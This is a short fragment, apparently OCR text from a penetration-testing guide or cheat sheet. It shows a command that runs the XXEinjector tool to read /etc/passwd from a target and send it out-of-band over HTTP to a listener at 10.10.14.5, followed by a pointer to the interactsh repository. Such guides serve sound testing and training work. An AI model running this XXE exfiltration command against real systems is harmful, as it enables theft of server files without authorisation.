
COPY
BASH
ruby
 XXEinjector.rb
 \
  --host=10.10.14.5
 \
  --httpport=8888
 \
  --file=request.txt
 \
  --path=/etc/passwd
 \
  --oob=http
 \
  --verbose
3. interactsh
Repo:
github.com/projectdiscovery/interactsh